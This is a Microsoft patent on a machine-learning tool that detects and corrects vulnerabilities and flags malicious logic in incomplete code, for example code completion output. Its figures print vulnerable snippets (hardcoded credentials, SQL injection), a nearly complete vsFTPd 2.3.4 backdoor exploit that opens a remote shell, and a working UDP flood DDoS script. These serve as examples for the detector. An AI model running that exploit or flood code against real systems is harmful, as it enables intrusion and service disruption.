(12) United States Patent
Helyar et al.

(10) Patent No.: US 12,373,575 B2
(45) Date of Patent: Jul. 29, 2025

(54) VULNERABILITY REDUCTION FOR SYNTACTICALLY INCOMPLETE CODE

(71) Applicant: Microsoft Technology Licensing, LLC, Redmond, WA (US)

(72) Inventors: Alexander Winthrop Helyar, Redmond, WA (US); Aaron Yue-Chiu Chan, Provo, UT (US); Roshanak Zilouchian Moghaddam, Kirkland, WA (US); Eslam Kamal Abdelreheem, Sammamish, WA (US); Yevhen Mohylevskyy, Redmond, WA (US); Mohamed Ali Mohamed Elkamhawy, Redmond, WA (US); Ahmed Ezzat Abdelgawad Magooda, Redmond, WA (US); Kyle P. Jackson, Shoreline, WA (US)

(73) Assignee: Microsoft Technology Licensing, LLC, Redmond, WA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 83 days.

(21) Appl. No.: 18/174,135

(22) Filed: Feb. 24, 2023

(65) Prior Publication Data

US 2024/0152624 A1 May 9, 2024

Related U.S. Application Data

(60) Provisional application No. 63/382,882, filed on Nov. 8, 2022.

(51) Int. Cl.
 *G06F 21/57* (2013.01)

(52) U.S. Cl.
 CPC ...... *G06F 21/577* (2013.01); *G06F 2221/033* (2013.01)

(58) Field of Classification Search
 CPC . G06F 21/577; G06F 2221/033; G06F 21/563
 See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| 8,838,992 B1 * | 9/2014 | Zhu | G06F 21/563 |
| | | | 713/186 |
| 11,238,377 B2 * | 2/2022 | Polleri | G06N 20/00 |

(Continued)

FOREIGN PATENT DOCUMENTS

| CN | 114996705 A | * | 9/2022 | | G06F 21/563 |
| CN | 118520467 A | * | 8/2024 | | G06F 21/57 |
| WO | WO-2024180374 A1 | * | 9/2024 | | H04L 63/1425 |

OTHER PUBLICATIONS

Wang et al, Graph Confident Learning for Software Vulnerability Detection, Engineering Applications of Artificial Intelligence 133, p. 1-15 (Year: 2024).*

(Continued)

*Primary Examiner* — Christopher A Revak
(74) *Attorney, Agent, or Firm* — Barta Jones, PLLC

(57) ABSTRACT

Example solutions performing software code vulnerability reduction. An input code portion is extracted from input software code. The input code portion may be syntactically (Continued)

incomplete and/or syntactically incorrect. A code vulnerability is detected in the input code portion. A correction of the code vulnerability is made, and an output code portion is generated including the correction. In some examples, a code vulnerability detection tool takes, as input, the output from a code completion tool. The output is thus annotated or corrected in real-time, as a user is developing the code.

20 Claims, 16 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 2019/0018967 | A1* | 1/2019 | Ramasamy | G06F 21/577 |
| 2020/0301808 | A1* | 9/2020 | Mola | G06F 11/3457 |
| 2021/0109881 | A1* | 4/2021 | Moustafa | B60W 60/001 |
| 2022/0004642 | A1* | 1/2022 | Pujar | G06F 21/577 |
| 2022/0108022 | A1* | 4/2022 | Bishop, III | G06F 8/75 |
| 2023/0239323 | A1* | 7/2023 | Seletskiy | H04L 63/1491 |
| | | | | 726/23 |
| 2023/0267066 | A1* | 8/2023 | Ross | G06F 11/3616 |
| | | | | 714/38.1 |
| 2024/0331868 | A1* | 10/2024 | Zhang | G16H 50/30 |
| 2024/0389887 | A1* | 11/2024 | Sastre | A61B 5/6824 |

OTHER PUBLICATIONS

Lardinois, Frederic, "Amazon Launches CodeWhisperer, A GitHub Copilot-Like AI Pair Programming Tool", Retrieved from: https://techcrunch.com/2022/06/23/amazon-launches-codewhisperer-its-ai-pair-programming-tool/, Jun. 23, 2022, 18 Pages.

International Search Report and Written Opinion received for PCT Application No. PCT/US23/035930, mailed on Feb. 28, 2024, 15 pages.

Mamede, et al., "A transformer-based IDE plugin for vulnerability detection", Proceedings of the 37th IEEE/ACM International Conference on Automated Software Engineering, Oct. 10, 2022, 04 Pages.

Wang, et al., "Multi-passage BERT: A Globally Normalized BERT Model for Open-domain Question Answering", Proceedings of the 2019 Conference on Empirical Methods in Natural Language Processing and the 9th International Joint Conference on Natural Language Processing, Jan. 10, 2019, pp. 5877-5881.

Xie, et al., "ASIDE: IDE support for web application security", Proceedings of the 27th Annual Computer Security Applications Conference, Dec. 5, 2011, pp. 267-276.

International preliminary report on patentability Received in European Patent Application No. PCT/US2023/035930, mailed on May 22, 2025, 12 pages.

* cited by examiner

FIG. 6A

| AUTOCOMPLETE HARDCODED SECRET | 600a |
|---|---|

```javascript
// Language: javascript
// Path: apiNodeAuth\src\modules\rsa-key.js
const NodeRSA = require('node-rsa');

let secret = "This is a secret"
```

| AUTOCOMPLETE HARDCODED EMAIL ADDRESS | 600b |
|---|---|

```javascript
// Language: javascript
// Path: test-server/routes/users.js
var express = require('express');
const csv = require('csv-parse');
const jwt = require('jsonwebtoken')
const fs = require('fs')
var router = express.Router();

const ACCESS_TOKEN_SECRET = "9cc[Removed]"
const REFRESH_TOKEN_SECRET = "81c[Removed]"

const users = [
  {
    id: 1,
    email: '[Removed]@hotmail.com',
```

| AUTOCOMPLETE HARDCODED PASSWORD | 600c |
|---|---|

```javascript
// Language: javascript
// Path: microservices\graph\auth\auth.js
const requestParams = isTeamsPresenceSync
    ? {
        client_id: clientId,
        username: '[Removed]@[Removed]',
        password: '[Removed]',
        grant_type: 'password',
```

FIG. 6B

| HARDCODED AUTHORIZATION 650a |
|---|
| def request(url:str,method:str,body:str,key:bytes):<br>  ts = int(time.time())<br>  nonce = str(uuid.uuid4())<br>  payload = build_sign_payload(method, url, ts, nonce, body)<br>  signature = sign(key, payload)<br>  headers = {<br>    "Content-Type": "application/json",<br>    "Authorization": f" COMPANY |

| HARDCODED AUTHORIZATION 652a |
|---|
| def request(url:str,method:str,body:str<br>  ts = int(time.time())<br>  nonce = str(uuid.uuid4())<br>  payload = build_sign_payload(method<br>  signature = sign(key, payload)<br>  headers = {<br>    "Content-Type": "application/json",<br>    "Authorization": f" COMPANY |

654

| LOGGING OF CLIENT INFORMATION 650b |
|---|
| [client info includes name, address, gender, city, DOB, phone number]<br>const postSearchClient = async (req, res) => {<br>  const { client_code } = req.body;<br>  const { isClient, client } = await getAllInfosClient(client_code);<br>  console.log(client); |

| HARDCODED PASSWORD 650c |
|---|
| it('should be possible to login with password recovery token', async () => {<br>  const response = await request(app.getHttpServer())<br>  .post('/auth/login')<br>  // file deepcode ignore NoHardcodedPasswords/test: <mock data><br>  // deepcode ignore NoHardcodedCredentials/test: <mock data><br>  .send({ email: '[EMAIL REDACTED]', password: 'Abc12345' }) |

| HARDCODED SECRET 650d |
|---|
| DB_HOST=127.0.0.1<br>DB_PORT=[REDACTED]<br>DB_USERNAME=[REDACTED]<br>DB_PASSWORD=[REDACTED]<br>DB_DATABASE=mydb<br>#== JWT<br>JWT_SECRET=[REDACTED]<br>JWT_AL |

| SQL INJECTION 650e |
|---|
| if (isset($_POST['submit'])) {<br>  $username_ = $_REQUEST['username'];<br>  $_REQUEST['id_divisi'];<br>  [...]<br>  $simpan_pembimbing = $connection->query("INSERT INTO tb_pembimbing (nama_pembimbing, jk_pembimbing, telp, id_divisi,<br>    foto_pembimbing) VALUES ('$nama_pembimbing', '$jk', '$telp', '$id_divisi', '$foto_pembimbing')"); |

FIG. 7A

```
BACKDOOR                                                    700
from pwn import *
from sys import exit
from time import sleep class ExploitFTP:
        def __init__(self,ip,port=21):
                self.ip = ip
                self.port = port
                self.p = log.progress("")

def trigger_backdoor(self):
                self.p.status("Checking Version...")
                io = remote(self.ip,self.port)
                io.recvuntil(b"vsFTPd ")
                version = (io.recvuntil(b")")[:-1]).decode()
                if version != "2.3.4":
                        self.p.failure("Version 2.3.4 Not Found!!!")
                        exit()
                else:
                        self.p.status("Triggering Backdoor....")
                        io.sendline(b"USER hello:)")
                        io.sendline(b"PASS hello123")
                        io.close()

def get_shell(self):
                self.p.status("Connecting To Backdoor...")
                sleep(1)
                io = remote(self.ip, 6200)
                self.p.success("Got Shell!!!")
                io.interactive()
                io.close()

ExploitFTP("192.168.152.133").trigger_backdoor()
ExploitFTP(",
```

FIG. 7B

```
DDoS ATTACK                                                                    750
import os                                    def func(port,i):
import threading as th                           try:
import time                                          global sent
import socket                                        sock = socket.socket(socket.AF_INET,
import random                                 socket.SOCK_DGRAM)
                                                     print("thr "+str(i)+" start to attack "+ip)
os.system("clear")                                   while True:
                                                         bytes = random._urandom(5000)
print            ( "  DDos Attack  " )               sock.sendto(bytes, (ip,port))
print()                                              sent = sent + 1
print            ( "Author   : lucas" )              print("thr "+str(i)+" send "+str(sent))
print()                                              if port == 65534:
ip = str(input         ( "IP Target : "   ))             port=1
port = int(input       ( "Port     : "    ))     except KeyboardInterrupt:
thr = int(input        ( "Threads  : "    ))         print("shutting thr "+str(i)+" down")
                                                     sock.close()
ip=ip.replace("http://","")                      except Exception as e:
ip=ip.replace(" ","")                                print(e)
os.system("clear")                            thrs=[]
os.system("echo Attack Starting In 3 Sec")    for iaa in range(thr):
sent = 0                                          thrs.append(th.Thread(target=func,
                                              args=(port,iaa+1)))
                                              for ia in thrs:
                                                  ia.start()
                                              print("Sending packet to %s through
                                              port:%s"%(ip,port))
                                              print("Press Ctrl+C to stop")
                                              try:
                                                  while True:
                                                      pass
                                              except KeyboardInterrupt:
                                                  print("Shutting down...")
                                                  for i in range(thr):
                                                      thrs[i].join(),
```

VULNERABILITY REDUCTION FOR SYNTACTICALLY INCOMPLETE CODE

CROSS REFERENCE TO RELATED APPLICATION

This application claims the benefit of U.S. Provisional Patent Application Ser. No. 63/382,882 filed on Nov. 8, 2022 and entitled "Software Code Vulnerability Reduction and Malware Detection for Syntactically Incomplete Code", which is hereby incorporated by reference in its entirety for all intents and purposes.

BACKGROUND

A code vulnerability is a specific class of security issues that may be found within some software code. For example, code vulnerabilities include cleartext logging, cleartext storage, structured query language (SQL) injection, and the like. Detecting code vulnerabilities is important for preventing malicious activity.

SUMMARY

The disclosed examples are described in detail below with reference to the accompanying drawing figures listed below. The following summary is provided to illustrate some examples disclosed herein. It following, in the sequence, a reference frame of a reference frame set is not meant, however, to limit all examples to any particular configuration or sequence of operations.

Example solutions for performing software code vulnerability reduction include: receiving, input software code; applying a sliding window to the input software code to extract an input code portion; detecting, within the input code portion, a code vulnerability by a neural architecture of a code vulnerability detection tool; and generating, from the input code portion and the detection of the code vulnerability, an output code portion containing a correction of the code vulnerability. The input code passage may be syntactically incomplete and/or syntactically incorrect.

Example solutions for detecting malicious code generation include: receiving, input software code; applying a sliding window to the input software code to extract an input code portion; detecting, within the input code portion, malicious logic by a neural architecture of a malware detection tool; and generating, from the input code portion and the detection of the malicious logic, an alert indicating that the input code portion comprises malicious logic. The input code passage may be syntactically incomplete and/or syntactically incorrect. In some examples, a malware detection tool takes, as input, the output from a code completion tool and detects the malicious logic in real-time, such as while a user is developing the code, rather than waiting until build time to analyze and detect the malicious code.

BRIEF DESCRIPTION OF THE DRAWINGS

The disclosed examples are described in detail below with reference to the accompanying drawing figures listed below:

FIG. 5 illustrates an example generic operating environment, such as for the example architecture of FIG. 1;

FIG. 6A illustrates example code vulnerabilities;

FIG. 6B illustrates additional example code vulnerabilities;

FIG. 7A illustrates an example of malicious logic;

FIG. 7B illustrates another example of malicious logic;

Corresponding reference characters indicate corresponding parts throughout the drawings.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 illustrates an example architecture that advantageously provides software code vulnerability reduction for syntactically incomplete code passages.

During development, code exists in many partial, incomplete forms. For example, code may include incomplete tokens, statements, logic blocks, or system designs. Such code passages, which are not yet sufficiently complete for compilation, are syntactically incomplete. Traditional vulnerability detection systems rely upon parsers which fail to interpret partial, or incomplete, code or code with missing dependencies, such as undefined variables or functions. Code that is successfully compiled will have the necessary dependencies, whereas code that is missing dependencies will not be successfully compiled or be able to be compiled.

As a result, traditional approaches are typically performed at build or release time, when the code is in complete form with all dependencies intact. With traditional vulnerability detection systems, visibility into the entire codebase is required. This includes supporting files, repositories, and packages that may provide important context to the detection of vulnerabilities. As a result, traditional detection systems are constructed with these dependencies in mind, and often require all dependencies being included as an input to these systems for accurate results. However, these dependencies are often unavailable at development time and for development tools.

The example solutions described herein leverage large language models to implement an artificial intelligence (AI) based (AI-based) code vulnerability detection tool that detects and filters out vulnerable coding patterns in real time, such as within 20 milliseconds (ms), as used herein. As used herein, machine learning (ML) encompasses AI. This approach quickly detects vulnerable coding patterns on complete or incomplete code (e.g., syntactically incomplete code passages), to identify vulnerabilities during development of software. The developer (whether human or machine) is then able to make corrections as an error arises during development, without waiting until there is a complete version of code and then going back to fix mistakes made at an earlier time.

Example solutions for performing software code vulnerability reduction include detecting and correcting vulnerabilities. Example operations include receiving input software code and extracting an input code portion at least by applying a sliding window to the input software code. The input code portion may be syntactically incomplete and/or syntactically incorrect. A code vulnerability is detected within the input code portion, such as by using a neural architecture of a code vulnerability detection tool. From the input code portion and the detection of the code vulnerability, an output code portion containing a correction of the code vulnerability is generated. The output code portion may then be executed without concern for the detected code vulnerability. In some examples, a code vulnerability detection tool intakes the output from a code completion tool, so that the results returned from a developer's use of the code completion tool is annotated or corrected in real-time as the user is developing the code, rather than waiting until build time to detect and correct vulnerabilities.

By deploying the code vulnerability detection tool with a service infrastructure, vulnerabilities are detected dynamically as the user enters the code, and/or receives automatically completed code from an ML-based code completion tool. This is used to improve the security of code solutions developed by both humans and code completion tools by providing alterations (e.g., corrections) to the typed text of the code, as the user is still typing—and/or provides alerts to the developer at a time that enables the developer to correct the issue, while the developer is still working within the context of the affected portion of code. The capabilities expand over time with improvements to the ML model or the supporting service infrastructure. As such, technical advantages are gained through the use of the sliding window, without having access to dependencies, to process code faster and more efficiently. For example, the technical advantages include reduced usage and/or better management of network, storage, and computing resources.

Aspects of the disclosure do not rely upon code parsing, but rather use an ML model, to identify vulnerabilities and/or detect malicious logic by leveraging observed patterns. This approach allows the code vulnerability and/or malware detection tools to identify vulnerabilities and malicious logic in code fragments which are not even a full line of code, are syntactically incorrect, and/or have missing dependencies (e.g., undefined variables or functions).

Examples of the disclosure are able to detect code vulnerabilities and/or malicious logic in a fraction of a second, such as 11 ms or less, using current typical development platforms. For a code completion tool, such as GitHub Copilot, speed is important, because users expect AI-generated code suggestions to be produced as the user is actively typing. In examples of the disclosure, the code vulnerability and malware detection tools are inserted between the output of the code completion tool and the return of the completed code to the user.

The disclosed code vulnerability detection tool does not require visibility to dependencies to make detections. If the dependency is public or commonly used, the language model of the disclosure may have seen examples of its source code or its various applications in data. Additionally, due to the performance in code understanding of large language models, the language model of the disclosure may be able to infer the purpose of the dependency from its name or the context in which it is used.

As used herein in some examples, a code portion may also be referred to as a code passage, and may be software code in textual form that may include an entire software function, multiple software functions, a portion (less than all) of a software function, function or variable declarations, or other contiguous portions of a software program.

Some example solutions as described herein contemplate detecting malicious code generation and generating an alert. Example operations include receiving input software code and extracting an input code portion at least by applying a sliding window to the input software code. The input code portion may be syntactically incomplete and/or syntactically incorrect. Malicious logic within the input code portion is detected, such as by a neural architecture of a malware detection tool. An alert is generated from the input code portion and the detection of the malicious logic, to indicate that the input code portion comprises malicious logic. In some examples, the malware detection tool intakes the output from a code completion tool and the malicious logic is detected in real-time, as the user is developing the code, rather than waiting until build time to detect the malicious logic.

The various examples will be described in detail with reference to the accompanying drawings. Wherever preferable, the same reference numbers will be used throughout the drawings to refer to the same or like parts. References made throughout this disclosure relating to specific examples and implementations are provided solely for illustrative purposes but, unless indicated to the contrary, are not meant to limit all examples.

FIG. 1 illustrates an example architecture 100 that advantageously provides software code vulnerability reduction for syntactically incomplete code passages. In architecture 100 a user 102 at a user terminal 104 is using a development environment 106 to develop a software project 110. A development environment is a collection of procedures and software tools (e.g., a development environment editor) for developing, testing and debugging an application or program. When software project 110 is sufficiently complete (e.g., syntactically complete) compiled with a compiler 112 into an executable application 114 that is executed to produce an output data product 116. In some examples, software project 110 is in a programming language such as Java, JavaScript, TypeScript, Python, R, or a C-based language, such as C, C++, or C #.

To speed the development of software project 110, user 102 is using a code completion tool 122 on a service platform 120. In the illustrated example, service platform 120 is remote from user terminal 104 across a computer network 150. To use code completion tool 122, user 102 types a user input 108 that is converted into software code 123 by code completion tool 122. In some examples, user input 108 is in natural language, and code completion tool 122 converts natural language into a source code passage. However, prior to returning the source code passage to user terminal 104, service platform 120 routes the output of code completion tool 122 to a code vulnerability detection tool 130 and/or a malware detection tool 131 as an input code portion 124.

A sliding window 132 extracts input code portion 124 from software code 123, and such as including 50 characters or fewer of text from software code 123. The sliding window 132 defines input code portion 124 as a subset of software code 123, in some examples, with a starting location and a stopping location representing a portion or excerpt of the text of software code 123. The starting and stopping locations move along the software code 123, defining the sliding window 132, in order to pass different input code portions 124 to code vulnerability detection tool 130 and/or malware detection tool 131, until the extent of software code 123 has been checked for vulnerabilities and/or malware. While sliding window 132 can be any length, some examples are directed to the sliding window 132 being smaller than software code 123 (e.g., sliding window 132 includes 50 characters while software code 123 includes thousands of characters).

In some examples, sliding window 132, and thus input code portion 124, is 35 characters long, or otherwise fewer than 50 characters. Thus, input code portion 124 is syntactically incomplete in a majority of scenarios, because few software programs can be complete with so few characters. In some examples, code completion tool 122 is bypassed (not used), and software code 123 is instead just a directly copied version of user input 108.

Input code portion 124 is input into code vulnerability detection tool 130 with a code vulnerability 126. In some examples, code vulnerability 126 matches a vulnerability found in a common weakness enumeration (CWE) dictionary. A vulnerability is a hole or a weakness in an application, which can be a design flaw or an implementation bug that allows an attacker to cause harm to the stakeholders of an application.

Some CWE dictionaries have over 900 identified vulnerabilities, and list the top twenty-five most dangerous ones as: Out-of-bounds Write, Improper Neutralization of Input During Web Page Generation (Cross-site Scripting), Improper Neutralization of Special Elements used in an SQL Command (SQL Injection), Improper Input Validation, Out-of-bounds Read, Improper Neutralization of Special Elements used in an OS Command (OS Command Injection), Use After Free, Improper Limitation of a Pathname to a Restricted Directory (Path Traversal), Cross-Site Request Forgery (CSRF), Unrestricted Upload of File with Dangerous Type, NULL Pointer Dereference, Deserialization of Untrusted Data, Integer Overflow or Wraparound, Improper Authentication, Use of Hard-coded Credentials, Missing Authorization, Improper Neutralization of Special Elements used in a Command (Command Injection), Missing Authentication for Critical Function, Improper Restriction of Operations within the Bounds of a Memory Buffer, Incorrect Default Permissions, Server-Side Request Forgery (SSRF), Concurrent Execution using Shared Resource with Improper Synchronization (Race Condition), Uncontrolled Resource Consumption, Improper Restriction of XML External Entity Reference, Improper Control of Generation of Code (Code Injection). In some examples, the vulnerabilities also include: cleartext logging, cleartext storage, SQL injection, a hard-coded credential, path injection, code injection, a client side redirect, a server side redirect, an insufficient password hash, a weak cryptographic algorithm, a stack trace exposure, incomplete substring sanitization, a request without validation, and an unverified input.

Code vulnerability detection tool 130 detects code vulnerability 126 and generates an output code passage 140 with a correction 142 of code vulnerability 126. Correction 142 may take many forms, such as highlighting, an annotation with a textual explanation of the vulnerability, a redaction, and a replacement passage of code without a vulnerability.

Code vulnerability detection tool 130 uses a neural architecture 134, such as an ML model, that is trained on code segments to recognize code vulnerabilities using textual code segments having the same length as sliding window 132. The code segments used for training may have dependencies that are external to the code segments used for training. This aids in training the ML model to be able to operate on code segments not having all of the dependencies.

The input layer of neural architecture 134 is sized to accommodate the length of sliding window 132, and the output layer is sized based on the desired number of different vulnerability classes. Neural architecture 134 uses an ML architecture that understands text sequences. Examples include a transformer architecture, a long short-term memory (LSTM) neural network, and a conditional random field (CRF) model. In some examples, code vulnerability detection tool 130 comprises a multi-layer transformer-based neural architecture (neural architecture 134), such as a 6-layer transformer-based neural architecture. In some examples, neural architecture 134 comprises CodeBERT or another model that learns general-purpose representations that support natural language (NL) to programming language (PL) applications. In some examples, code vulnerability detection tool 130 comprises a programming language model and/or a bimodal language model.

For example, referring to an example code passage 650b of FIG. 6B, the code passage is:

```
[client info includes name, address, gender, city, DOB, phone number]
const postSearchClient = async (req, res) => {
  const { client_code } = req.body;
  const { isClient, client } = await getAllInfosClient(client_code);
  console.log(client);
```
and the vulnerability is logging of client information in "console.log(client);" A 35-character sliding window that includes the vulnerability (including a carriage return character, indicated here as "<CR>") is: "ient_code);<CR> console.log(client);".

In some examples, code vulnerability detection tool 130 also includes a malware detection tool 131 that sends alerts to a remote monitor 164 when user 102 is attempting to develop malicious logic, such as a distributed denial of service (DDOS) attack, a keystroke logger, ransomware, a backdoor, and/or spyware. In such cases, malware detection tool 131 sends a malicious logic alert 160 to remote monitor 164. In some examples, malware detection tool 131 also tracks whether user 102 has attempted to develop malicious logic multiple times, and if so, sends a malware developer alert 162 to remote monitor 164. Remote monitor 164 then has the option to bar user 102 from using service platform 120. In some examples, malware detection tool 131 detects malicious logic within 20 milliseconds of receiving input code portion 124.

Figure 1A:

FIG. 1A illustrates a variation of the example architecture of FIG. 1.

FIG. 1A illustrates a variation of the example architecture 100, shown as an architecture 100a in which malware detection tool 131 is not part of code vulnerability detection tool 130, but is instead a separate ML model trained on code segments, having its own independent neural architecture 134. Wherever architecture 100 is described, it should be understood that the description may also apply to architecture 100a.

Figure 2:
